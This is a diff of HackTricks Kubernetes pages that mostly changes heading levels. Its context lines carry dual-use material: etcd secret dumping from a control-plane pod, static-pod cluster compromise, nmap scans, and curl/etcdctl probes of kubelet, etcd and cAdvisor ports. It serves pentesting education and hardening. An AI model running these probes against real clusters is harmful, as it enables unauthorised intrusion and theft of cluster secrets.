If you can run your pod on a control-plane node using the `nodeName` selector in the pod spec, you might have easy access to the `etcd` database, which contains all of the configuration for the cluster, including all secrets.
|
||||
|
||||
@ -254,7 +252,7 @@ Output:
|
||||
1/registry/secrets/kube-system/default-token-d82kb | eyJhbGciOiJSUzI1NiIsImtpZCI6IkplRTc0X2ZP[REDACTED]
|
||||
```
|
||||
|
||||
### Static/Mirrored Pods
|
||||
## Static/Mirrored Pods
|
||||
|
||||
If you are inside the node host you can make it create a **static pod inside itself**. This is pretty useful because it might allow you to **create a pod in a different namespace** like **kube-system**. This basically means that if you get to the node you could be able to **compromise the whole cluster**. However, nothe that according to the documentation: _The spec of a static Pod cannot refer to other API objects (e.g., ServiceAccount, ConfigMap, Secret, etc)_.
|
||||
|
||||
@ -290,7 +288,7 @@ spec:
|
||||
type: Directory
|
||||
```
|
||||
|
||||
## Automatic Tools
|
||||
# Automatic Tools
|
||||
|
||||
* [**https://github.com/inguardians/peirates**](https://github.com/inguardians/peirates)
|
||||
|
||||
@ -354,7 +352,7 @@ Off-Menu +
|
||||
[exit] Exit Peirates
|
||||
```
|
||||
|
||||
##
|
||||
#
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Exposing Services in Kubernetes
|
||||
|
||||
There are **different ways to expose services** in Kubernetes so both **internal** endpoints and **external** endpoints can access them. This Kubernetes configuration is pretty critical as the administrator could give access to **attackers to services they shouldn't be able to access**.
|
||||
|
||||
### Automatic Enumeration
|
||||
## Automatic Enumeration
|
||||
|
||||
Before starting enumerating the ways K8s offers tot expose services to the public, know that if you can list namespaces, services and ingresses, you can everything exposed to the public with:
|
||||
|
||||
@ -37,7 +35,7 @@ done | grep -v "ClusterIP"
|
||||
# Remove the last '| grep -v "ClusterIP"' to see also type ClusterIP
|
||||
```
|
||||
|
||||
### ClusterIP
|
||||
## ClusterIP
|
||||
|
||||
A **ClusterIP** service is the **default** Kubernetes **service**. It gives you a **service inside** your cluster that other apps inside your cluster can access. There is **no external access**.
|
||||
|
||||
@ -75,7 +73,7 @@ spec:
|
||||
|
||||
_This method requires you to run `kubectl` as an **authenticated user**._
|
||||
|
||||
### NodePort
|
||||
## NodePort
|
||||
|
||||
**NodePort opens a specific port on all the Nodes** (the VMs), and any **traffic** that is sent to this port is **forwarded to the service**. This is a really bad option usually.
|
||||
|
||||
@ -102,7 +100,7 @@ spec:
|
||||
|
||||
If you **don't specify** the **nodePort** in the yaml (it's the port that will be opened) a port in the **range 30000–32767 will be used**.
|
||||
|
||||
### LoadBalancer <a href="#0d96" id="0d96"></a>
|
||||
## LoadBalancer <a href="#0d96" id="0d96"></a>
|
||||
|
||||
Exposes the Service externally **using a cloud provider's load balancer**. On GKE, this will spin up a [Network Load Balancer](https://cloud.google.com/compute/docs/load-balancing/network/) that will give you a single IP address that will forward all traffic to your service.
|
||||
|
||||
@ -110,7 +108,7 @@ Exposes the Service externally **using a cloud provider's load balancer**. On GK
|
||||
|
||||
You have to pay for a LoadBalancer per exposed service, which can get expensive.
|
||||
|
||||
### ExternalName
|
||||
## ExternalName
|
||||
|
||||
Services of type ExternalName **map a Service to a DNS name**, not to a typical selector such as `my-service` or `cassandra`. You specify these Services with the `spec.externalName` parameter.
|
||||
|
||||
@ -129,7 +127,7 @@ spec:
|
||||
|
||||
When looking up the host `my-service.prod.svc.cluster.local`, the cluster DNS Service returns a `CNAME` record with the value `my.database.example.com`. Accessing `my-service` works in the same way as other Services but with the crucial difference that **redirection happens at the DNS level** rather than via proxying or forwarding.
|
||||
|
||||
### External IPs <a href="#external-ips" id="external-ips"></a>
|
||||
## External IPs <a href="#external-ips" id="external-ips"></a>
|
||||
|
||||
Traffic that ingresses into the cluster with the **external IP** (as **destination IP**), on the Service port, will be **routed to one of the Service endpoints**. `externalIPs` are not managed by Kubernetes and are the responsibility of the cluster administrator.
|
||||
|
||||
@ -152,7 +150,7 @@ spec:
|
||||
- 80.11.12.10
|
||||
```
|
||||
|
||||
### Ingress
|
||||
## Ingress
|
||||
|
||||
Unlike all the above examples, **Ingress is NOT a type of service**. Instead, it sits i**n front of multiple services and act as a “smart router”** or entrypoint into your cluster.
|
||||
|
||||
@ -189,7 +187,7 @@ spec:
|
||||
servicePort: 8080
|
||||
```
|
||||
|
||||
### References
|
||||
## References
|
||||
|
||||
* [https://medium.com/google-cloud/kubernetes-nodeport-vs-loadbalancer-vs-ingress-when-should-i-use-what-922f010849e0](https://medium.com/google-cloud/kubernetes-nodeport-vs-loadbalancer-vs-ingress-when-should-i-use-what-922f010849e0)
|
||||
* [https://kubernetes.io/docs/concepts/services-networking/service/](https://kubernetes.io/docs/concepts/services-networking/service/)
|
||||
|
||||
@ -16,13 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
</details>
|
||||
|
||||
## Kubernetes Basics
|
||||
|
||||
**The original author of this page is** [**Jorge**](https://www.linkedin.com/in/jorge-belmonte-a924b616b/) **(read his original post** [**here**](https://sickrov.github.io)**)**
|
||||
|
||||
### Architecture & Basics
|
||||
# Architecture & Basics
|
||||
|
||||
#### What does Kubernetes do?
|
||||
## What does Kubernetes do?
|
||||
|
||||
* Allows running container/s in a container engine.
|
||||
* Schedule allows containers mission efficient.
|
||||
@ -31,7 +30,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Allows deployment techniques.
|
||||
* Handle volumes of information.
|
||||
|
||||
#### Architecture
|
||||
## Architecture
|
||||
|
||||
|
||||
|
||||
@ -70,7 +69,7 @@ When a pod creates data that shouldn't be lost when the pod disappear it should
|
||||
* When request that doesn't match any ingress rule is received, the ingress controller will direct it to the "**Default backend**". You can `describe` the ingress controller to get the address of this parameter.
|
||||
* `minikube addons enable ingress`
|
||||
|
||||
#### PKI infrastructure - Certificate Authority CA:
|
||||
## PKI infrastructure - Certificate Authority CA:
|
||||
|
||||
|
||||
|
||||
@ -83,9 +82,9 @@ When a pod creates data that shouldn't be lost when the pod disappear it should
|
||||
* kubelet cert.
|
||||
* scheduler cert.
|
||||
|
||||
### Basic Actions
|
||||
# Basic Actions
|
||||
|
||||
#### Minikube
|
||||
## Minikube
|
||||
|
||||
**Minikube** can be used to perform some **quick tests** on kubernetes without needing to deploy a whole kubernetes environment. It will run the **master and node processes in one machine**. Minikube will use virtualbox to run the node. See [**here how to install it**](https://minikube.sigs.k8s.io/docs/start/).
|
||||
|
||||
@ -124,7 +123,7 @@ $ minikube delete
|
||||
💀 Removed all traces of the "minikube" cluster
|
||||
```
|
||||
|
||||
#### Kubectl Basics
|
||||
## Kubectl Basics
|
||||
|
||||
**`Kubectl`** is the command line tool fro kubernetes clusters. It communicates with the Api server of the master process to perform actions in kubernetes or to ask for data.
|
||||
|
||||
@ -159,7 +158,7 @@ kubectl delete deployment mongo-depl
|
||||
kubectl apply -f deployment.yml
|
||||
```
|
||||
|
||||
#### Minikube Dashboard
|
||||
## Minikube Dashboard
|
||||
|
||||
The dashboard allows you to see easier what is minikube running, you can find the URL to access it in:
|
||||
|
||||
@ -176,7 +175,7 @@ minikube dashboard --url
|
||||
http://127.0.0.1:50034/api/v1/namespaces/kubernetes-dashboard/services/http:kubernetes-dashboard:/proxy/
|
||||
```
|
||||
|
||||
#### YAML configuration files examples
|
||||
## YAML configuration files examples
|
||||
|
||||
Each configuration file has 3 parts: **metadata**, **specification** (what need to be launch), **status** (desired state).\
|
||||
Inside the specification of the deployment configuration file you can find the template defined with a new configuration structure defining the image to run:
|
||||
@ -335,7 +334,7 @@ spec:
|
||||
You can find different example of storage configuration yaml files in [https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes](https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes).\
|
||||
**Note that volumes aren't inside namespaces**
|
||||
|
||||
#### Namespaces
|
||||
## Namespaces
|
||||
|
||||
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**. These are intended for use in environments with many users spread across multiple teams, or projects. For clusters with a few to tens of users, you should not need to create or think about namespaces at all. You only should start using namespaces to have a better control and organization of each part of the application deployed in kubernetes.
|
||||
|
||||
@ -377,7 +376,7 @@ You can save the namespace for all subsequent kubectl commands in that context.
|
||||
kubectl config set-context --current --namespace=<insert-namespace-name-here>
|
||||
```
|
||||
|
||||
#### Helm
|
||||
## Helm
|
||||
|
||||
Helm is the **package manager** for Kubernetes. It allows to package YAML files and distribute them in public and private repositories. These packages are called **Helm Charts**.
|
||||
|
||||
@ -389,7 +388,7 @@ Helm is also a template engine that allows to generate config files with variabl
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Kubernetes secrets
|
||||
# Kubernetes secrets
|
||||
|
||||
A **Secret** is an object that **contains sensitive data** such as a password, a token or a key. Such information might otherwise be put in a Pod specification or in an image. Users can create Secrets and the system also creates Secrets. The name of a Secret object must be a valid **DNS subdomain name**. Read here [the official documentation](https://kubernetes.io/docs/concepts/configuration/secret/).
|
||||
|
||||
@ -476,7 +475,7 @@ kubectl exec -it secretpod -- bash
|
||||
env | grep SECRET && cat /etc/foo/my-group/my-username && echo
|
||||
```
|
||||
|
||||
#### Secrets in etcd <a href="#discover-secrets-in-etcd" id="discover-secrets-in-etcd"></a>
|
||||
## Secrets in etcd <a href="#discover-secrets-in-etcd" id="discover-secrets-in-etcd"></a>
|
||||
|
||||
**etcd** is a consistent and highly-available **key-value store** used as Kubernetes backing store for all cluster data. Let’s access to the secrets stored in etcd:
|
||||
|
||||
@ -582,7 +581,7 @@ kubectl get secrets --all-namespaces -o json | kubectl replace -f -
|
||||
* [https://kubernetes.io/docs/concepts/configuration/secret/#risks](https://kubernetes.io/docs/concepts/configuration/secret/#risks)
|
||||
* [https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes\_deployApplicationsConjur-k8s-Secrets.htm](https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes\_deployApplicationsConjur-k8s-Secrets.htm)
|
||||
|
||||
### References
|
||||
# References
|
||||
|
||||
{% embed url="https://sickrov.github.io/" %}
|
||||
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Kubernetes Hardening
|
||||
# Tools
|
||||
|
||||
## Tools
|
||||
|
||||
### Kube-bench
|
||||
## Kube-bench
|
||||
|
||||
The tool [**kube-bench**](https://github.com/aquasecurity/kube-bench) is a tool that checks whether Kubernetes is deployed securely by running the checks documented in the [**CIS Kubernetes Benchmark**](https://www.cisecurity.org/benchmark/kubernetes/).\
|
||||
You can choose to:
|
||||
@ -31,7 +29,7 @@ You can choose to:
|
||||
* install the latest binaries from the [Releases page](https://github.com/aquasecurity/kube-bench/releases),
|
||||
* compile it from source.
|
||||
|
||||
### Kubeaudit
|
||||
## Kubeaudit
|
||||
|
||||
The tool [**kubeaudit**](https://github.com/Shopify/kubeaudit) is a command line tool and a Go package to **audit Kubernetes clusters** for various different security concerns.
|
||||
|
||||
@ -43,29 +41,29 @@ kubeaudit all
|
||||
|
||||
This tool also has the argument `autofix` to **automatically fix detected issues.**
|
||||
|
||||
### **Popeye**
|
||||
## **Popeye**
|
||||
|
||||
[**Popeye**](https://github.com/derailed/popeye) is a utility that scans live Kubernetes cluster and **reports potential issues with deployed resources and configurations**. It sanitizes your cluster based on what's deployed and not what's sitting on disk. By scanning your cluster, it detects misconfigurations and helps you to ensure that best practices are in place, thus preventing future headaches. It aims at reducing the cognitive _over_load one faces when operating a Kubernetes cluster in the wild. Furthermore, if your cluster employs a metric-server, it reports potential resources over/under allocations and attempts to warn you should your cluster run out of capacity.
|
||||
|
||||
### **Kicks**
|
||||
## **Kicks**
|
||||
|
||||
[**KICS**](https://github.com/Checkmarx/kics) finds **security vulnerabilities**, compliance issues, and infrastructure misconfigurations in the following **Infrastructure as Code solutions**: Terraform, Kubernetes, Docker, AWS CloudFormation, Ansible, Helm, Microsoft ARM, and OpenAPI 3.0 specifications
|
||||
|
||||
### Checkov
|
||||
## Checkov
|
||||
|
||||
[**Checkov**](https://github.com/bridgecrewio/checkov) is a static code analysis tool for infrastructure-as-code.
|
||||
|
||||
It scans cloud infrastructure provisioned using [Terraform](https://terraform.io), Terraform plan, [Cloudformation](https://aws.amazon.com/cloudformation/), [AWS SAM](https://aws.amazon.com/serverless/sam/), [Kubernetes](https://kubernetes.io), [Dockerfile](https://www.docker.com), [Serverless](https://www.serverless.com) or [ARM Templates](https://docs.microsoft.com/en-us/azure/azure-resource-manager/templates/overview) and detects security and compliance misconfigurations using graph-based scanning.
|
||||
|
||||
### **Monitoring with Falco**
|
||||
## **Monitoring with Falco**
|
||||
|
||||
{% content-ref url="monitoring-with-falco.md" %}
|
||||
[monitoring-with-falco.md](monitoring-with-falco.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Tips
|
||||
# Tips
|
||||
|
||||
### Kubernetes PodSecurityContext and SecurityContext
|
||||
## Kubernetes PodSecurityContext and SecurityContext
|
||||
|
||||
You can configure the **security context of the Pods** (with _PodSecurityContext_) and of the **containers** that are going to be run (with _SecurityContext_). For more information read:
|
||||
|
||||
@ -73,7 +71,7 @@ You can configure the **security context of the Pods** (with _PodSecurityContext
|
||||
[kubernetes-securitycontext-s.md](kubernetes-securitycontext-s.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Kubernetes API Hardening
|
||||
## Kubernetes API Hardening
|
||||
|
||||
It's very important to **protect the access to the Kubernetes Api Server** as a malicious actor with enough privileges could be able to abuse it and damage in a lot of way the environment.\
|
||||
It's important to secure both the **access** (**whitelist** origins to access the API Server and deny any other connection) and the [**authentication**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-authentication-authorization/) (following the principle of **least** **privilege**). And definitely **never** **allow** **anonymous** **requests**.
|
||||
@ -95,7 +93,7 @@ User or K8s ServiceAccount –> Authentication –> Authorization –> Admission
|
||||
* Avoid unauthorized access RBAC.
|
||||
* ApiServer port with firewall and IP whitelisting.
|
||||
|
||||
### SecurityContext Hardening
|
||||
## SecurityContext Hardening
|
||||
|
||||
By default root user will be used when a Pod is started if no other user is specified. You can run your application inside a more secure context using a template similar to the following one:
|
||||
|
||||
@ -128,13 +126,13 @@ spec:
|
||||
* [https://kubernetes.io/docs/tasks/configure-pod-container/security-context/](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)
|
||||
* [https://kubernetes.io/docs/concepts/policy/pod-security-policy/](https://kubernetes.io/docs/concepts/policy/pod-security-policy/)
|
||||
|
||||
### Kubernetes NetworkPolicies
|
||||
## Kubernetes NetworkPolicies
|
||||
|
||||
{% content-ref url="kubernetes-networkpolicies.md" %}
|
||||
[kubernetes-networkpolicies.md](kubernetes-networkpolicies.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### General Hardening
|
||||
## General Hardening
|
||||
|
||||
You should update your Kubernetes environment as frequently as necessary to have:
|
||||
|
||||
|
||||
@ -17,17 +17,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Kubernetes NetworkPolicies
|
||||
|
||||
**This tutorial was taken from** [**https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html**](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html)
|
||||
|
||||
### Scenario Information
|
||||
## Scenario Information
|
||||
|
||||
This scenario is deploy a simple network security policy for Kubernetes resources to create security boundaries.
|
||||
|
||||
* To get started with this scenario ensure you must be using a networking solution which supports `NetworkPolicy`
|
||||
|
||||
### Scenario Solution
|
||||
## Scenario Solution
|
||||
|
||||
* The below scenario is from [https://github.com/ahmetb/kubernetes-network-policy-recipes](https://github.com/ahmetb/kubernetes-network-policy-recipes)
|
||||
|
||||
@ -53,7 +51,7 @@ Use Cases:
|
||||
|
||||

|
||||
|
||||
#### Example
|
||||
### Example
|
||||
|
||||
* Run a nginx Pod with labels `app=web` and expose it at port 80
|
||||
|
||||
@ -94,7 +92,7 @@ spec:
|
||||
kubectl apply -f web-deny-all.yaml
|
||||
```
|
||||
|
||||
#### Try it out
|
||||
### Try it out
|
||||
|
||||
* Run a test container again, and try to query `web`
|
||||
|
||||
@ -110,13 +108,13 @@ wget -qO- --timeout=2 http://web
|
||||
|
||||
* Traffic dropped
|
||||
|
||||
#### [Remarks](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html#remarks)
|
||||
### [Remarks](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html#remarks)
|
||||
|
||||
* In the manifest above, we target Pods with app=web label to policy the network. This manifest file is missing the spec.ingress field. Therefore it is not allowing any traffic into the Pod.
|
||||
* If you create another NetworkPolicy that gives some Pods access to this application directly or indirectly, this NetworkPolicy will be obsolete.
|
||||
* If there is at least one NetworkPolicy with a rule allowing the traffic, it means the traffic will be routed to the pod regardless of the policies blocking the traffic.
|
||||
|
||||
#### Cleanup
|
||||
### Cleanup
|
||||
|
||||
```bash
|
||||
kubectl delete pod web
|
||||
@ -126,7 +124,7 @@ kubectl delete networkpolicy web-deny-all
|
||||
|
||||
* More referenecs and resources can be found at https://github.com/ahmetb/kubernetes-network-policy-recipes
|
||||
|
||||
### Cilium Editor - Network Policy Editor
|
||||
## Cilium Editor - Network Policy Editor
|
||||
|
||||
A tool/framework to teach you how to create a network policy using the Editor. It explains basic network policy concepts and guides you through the steps needed to achieve the desired least-privilege security and zero-trust concepts.
|
||||
|
||||
@ -134,7 +132,7 @@ A tool/framework to teach you how to create a network policy using the Editor. I
|
||||
|
||||

|
||||
|
||||
### Miscellaneous
|
||||
## Miscellaneous
|
||||
|
||||
* [https://kubernetes.io/docs/concepts/services-networking/network-policies/](https://kubernetes.io/docs/concepts/services-networking/network-policies/)
|
||||
* [https://github.com/ahmetb/kubernetes-network-policy-recipes](https://github.com/ahmetb/kubernetes-network-policy-recipes)
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Kubernetes SecurityContext(s)
|
||||
|
||||
## PodSecurityContext <a href="#podsecuritycontext-v1-core" id="podsecuritycontext-v1-core"></a>
|
||||
# PodSecurityContext <a href="#podsecuritycontext-v1-core" id="podsecuritycontext-v1-core"></a>
|
||||
|
||||
When specifying the security context of a Pod you can use several attributes. From a defensive security point of view you should consider:
|
||||
|
||||
@ -40,7 +38,7 @@ When specifying the security context of a Pod you can use several attributes. Fr
|
||||
| <p><strong></strong><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#podsecuritycontext-v1-core"><strong>sysctls</strong></a><br><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#sysctl-v1-core"><em>Sysctl</em></a> <em>array</em><br><em>More info about</em> <a href="https://www.garron.me/en/go2linux/sysctl-linux.html"><em><strong>sysctls</strong></em></a><em><strong></strong></em></p> | Sysctls hold a list of **namespaced sysctls used for the pod**. Pods with unsupported sysctls (by the container runtime) might fail to launch. |
|
||||
| <p><strong></strong><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#podsecuritycontext-v1-core"><strong>windowsOptions</strong></a><br><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#windowssecuritycontextoptions-v1-core"><em>WindowsSecurityContextOptions</em></a></p> | The Windows specific settings applied to all containers. If unspecified, the options within a container's SecurityContext will be used. |
|
||||
|
||||
## SecurityContext
|
||||
# SecurityContext
|
||||
|
||||
This context is set inside the **containers definitions**. From a defensive security point of view you should consider:
|
||||
|
||||
@ -67,7 +65,7 @@ Note that the attributes set in **both SecurityContext and PodSecurityContext**,
|
||||
| <p><strong></strong><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#securitycontext-v1-core"><strong>seccompProfile</strong></a><br><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#seccompprofile-v1-core"><em>SeccompProfile</em></a></p> | The **seccomp options** to use by this container. |
|
||||
| <p><strong></strong><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#securitycontext-v1-core"><strong>windowsOptions</strong></a><br><a href="https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#windowssecuritycontextoptions-v1-core"><em>WindowsSecurityContextOptions</em></a></p> | The **Windows specific settings** applied to all containers. |
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
* [https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#podsecuritycontext-v1-core](https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#podsecuritycontext-v1-core)
|
||||
* [https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#securitycontext-v1-core](https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.23/#securitycontext-v1-core)
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Monitoring with Falco
|
||||
|
||||
This tutorial was taken from [https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-information](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-information)
|
||||
|
||||
### Scenario Information
|
||||
## Scenario Information
|
||||
|
||||
This scenario is deploy runtime security monitoring & detection for containers and kubernetes resources.
|
||||
|
||||
@ -37,7 +35,7 @@ helm install falco falcosecurity/falco
|
||||
|
||||

|
||||
|
||||
### [Scenario Solution](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-solution)
|
||||
## [Scenario Solution](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-solution)
|
||||
|
||||
> `Falco`, the cloud-native runtime security project, is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Kubernetes Role-Based Access Control (RBAC)
|
||||
|
||||
## Role-Based Access Control (RBAC)
|
||||
# Role-Based Access Control (RBAC)
|
||||
|
||||
Kubernetes has an **authorization module named Role-Based Access Control** ([**RBAC**](https://kubernetes.io/docs/reference/access-authn-authz/rbac/)) that helps to set utilization permissions to the API server.
|
||||
|
||||
@ -43,7 +41,7 @@ From **Kubernetes** 1.6 onwards, **RBAC** policies are **enabled by default**. B
|
||||
kube-apiserver --authorization-mode=Example,RBAC --other-options --more-options
|
||||
```
|
||||
|
||||
## Templates
|
||||
# Templates
|
||||
|
||||
In the template of a **Role** or a **ClusterRole** you will need to indicate the **name of the role**, the **namespace** (in roles) and then the **apiGroups**, **resources** and **verbs** of the role:
|
||||
|
||||
@ -51,7 +49,7 @@ In the template of a **Role** or a **ClusterRole** you will need to indicate the
|
||||
* The **resources** is an array that defines **which resources this rule applies to**. You can find all the resources with: `kubectl api-resources --namespaced=true`
|
||||
* The **verbs** is an array that contains the **allowed verbs**. The verb in Kubernetes defines the **type of action** you need to apply to the resource. For example, the list verb is used against collections while "get" is used against a single resource.
|
||||
|
||||
### Rules Verbs
|
||||
## Rules Verbs
|
||||
|
||||
(_This info was taken from_ [_**here**_](https://kubernetes.io/docs/reference/access-authn-authz/authorization/#determine-the-request-verb))
|
||||
|
||||
@ -76,7 +74,7 @@ Kubernetes sometimes checks authorization for additional permissions using speci
|
||||
You can find **all the verbs that each resource support** executing `kubectl api-resources --sort-by name -o wide`
|
||||
{% endhint %}
|
||||
|
||||
### Examples
|
||||
## Examples
|
||||
|
||||
{% code title="Role" %}
|
||||
```yaml
|
||||
@ -112,7 +110,7 @@ For example you can use a **ClusterRole** to allow a particular user to run:
|
||||
kubectl get pods --all-namespaces
|
||||
```
|
||||
|
||||
### **RoleBinding and ClusterRoleBinding**
|
||||
## **RoleBinding and ClusterRoleBinding**
|
||||
|
||||
A **role binding** **grants the permissions defined in a role to a user or set of users**. It holds a list of subjects (users, groups, or service accounts), and a reference to the role being granted. A **RoleBinding** grants permissions within a specific **namespace** whereas a **ClusterRoleBinding** grants that access **cluster-wide**.
|
||||
|
||||
@ -158,12 +156,12 @@ roleRef:
|
||||
|
||||
**Permissions are additive** so if you have a clusterRole with “list” and “delete” secrets you can add it with a Role with “get”. So be aware and test always your roles and permissions and **specify what is ALLOWED, because everything is DENIED by default.**
|
||||
|
||||
## **Enumerating RBAC**
|
||||
# **Enumerating RBAC**
|
||||
|
||||
```bash
|
||||
# Get current privileges
|
||||
kubectl auth can-i --list
|
||||
## use `--as=system:serviceaccount:<namespace>:<sa_name>` to impersonate a service account
|
||||
# use `--as=system:serviceaccount:<namespace>:<sa_name>` to impersonate a service account
|
||||
|
||||
# List Cluster Roles
|
||||
kubectl get clusterroles
|
||||
@ -182,7 +180,7 @@ kubectl get rolebindings
|
||||
kubectl describe rolebindings
|
||||
```
|
||||
|
||||
### Abuse Role/ClusterRoles for Privilege Escalation
|
||||
## Abuse Role/ClusterRoles for Privilege Escalation
|
||||
|
||||
{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %}
|
||||
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
||||
|
||||
@ -17,15 +17,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Pentesting Kubernetes Services
|
||||
|
||||
Kubernetes uses several **specific network services** that you might find **exposed to the Internet** or in an **internal network once you have compromised one pod**.
|
||||
|
||||
## Finding exposed pods with OSINT
|
||||
# Finding exposed pods with OSINT
|
||||
|
||||
One way could be searching for `Identity LIKE "k8s.%.com"` in [crt.sh](https://crt.sh) to find subdomains related to kubernetes. Another way might be to search `"k8s.%.com"` in github and search for **YAML files** containing the string.
|
||||
|
||||
## How Kubernetes Exposes Services
|
||||
# How Kubernetes Exposes Services
|
||||
|
||||
It might be useful for you to understand how Kubernetes can **expose services publicly** in order to find them:
|
||||
|
||||
@ -33,7 +31,7 @@ It might be useful for you to understand how Kubernetes can **expose services pu
|
||||
[exposing-services-in-kubernetes.md](exposing-services-in-kubernetes.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Finding Exposed pods via port scanning
|
||||
# Finding Exposed pods via port scanning
|
||||
|
||||
The following ports might be open in a Kubernetes cluster:
|
||||
|
||||
@ -54,13 +52,13 @@ The following ports might be open in a Kubernetes cluster:
|
||||
| 30000-32767/TCP | NodePort | Proxy to the services |
|
||||
| 44134/TCP | Tiller | Helm service listening |
|
||||
|
||||
### Nmap
|
||||
## Nmap
|
||||
|
||||
```
|
||||
nmap -n -T4 -p 443,2379,6666,4194,6443,8443,8080,10250,10255,10256,9099,6782-6784,30000-32767,44134 <pod_ipaddress>/16
|
||||
```
|
||||
|
||||
### Kube-apiserver
|
||||
## Kube-apiserver
|
||||
|
||||
This is the **API Kubernetes service** the administrators talks with usually using the tool **`kubectl`**.
|
||||
|
||||
@ -78,13 +76,13 @@ curl -k https://<IP Address>:(8|6)443/api/v1
|
||||
[kubernetes-enumeration.md](../../cloud-security/pentesting-kubernetes/kubernetes-enumeration.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Kubelet API
|
||||
## Kubelet API
|
||||
|
||||
This service **run in every node of the cluster**. It's the service that will **control** the pods inside the **node**. It talks with the **kube-apiserver**.
|
||||
|
||||
If you find this service exposed you might have found an [**unauthenticated RCE**](pentesting-kubernetes-from-the-outside.md#kubelet-rce).
|
||||
|
||||
#### Kubelet API
|
||||
### Kubelet API
|
||||
|
||||
```
|
||||
curl -k https://<IP address>:10250/metrics
|
||||
@ -104,14 +102,14 @@ kubectl get nodes -o custom-columns='IP:.status.addresses[0].address,KUBELET_POR
|
||||
done
|
||||
```
|
||||
|
||||
#### kubelet (Read only)
|
||||
### kubelet (Read only)
|
||||
|
||||
```
|
||||
curl -k https://<IP Address>:10255
|
||||
http://<external-IP>:10255/pods
|
||||
```
|
||||
|
||||
### etcd API
|
||||
## etcd API
|
||||
|
||||
```
|
||||
curl -k https://<IP address>:2379
|
||||
@ -119,7 +117,7 @@ curl -k https://<IP address>:2379/version
|
||||
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
|
||||
```
|
||||
|
||||
### Tiller
|
||||
## Tiller
|
||||
|
||||
```
|
||||
helm --host tiller-deploy.kube-system:44134 version
|
||||
@ -131,7 +129,7 @@ You could abuse this service to escalate privileges inside Kubernetes:
|
||||
[44134-pentesting-tiller-helm.md](../44134-pentesting-tiller-helm.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### cAdvisor
|
||||
## cAdvisor
|
||||
|
||||
Service useful to gather metrics.
|
||||
|
||||
@ -139,7 +137,7 @@ Service useful to gather metrics.
|
||||
curl -k https://<IP Address>:4194
|
||||
```
|
||||
|
||||
### NodePort
|
||||
## NodePort
|
||||
|
||||
When a port is exposed in all the nodes via a **NodePort**, the same port is opened in all the nodes proxifying the traffic into the declared **Service**. By default this port will be in in the **range 30000-32767**. So new unchecked services might be accessible through those ports.
|
||||
|
||||
@ -147,15 +145,15 @@ When a port is exposed in all the nodes via a **NodePort**, the same port is ope
|
||||
sudo nmap -sS -p 30000-32767 <IP>
|
||||
```
|
||||
|
||||
## Vulnerable Misconfigurations
|
||||
# Vulnerable Misconfigurations
|
||||
|
||||
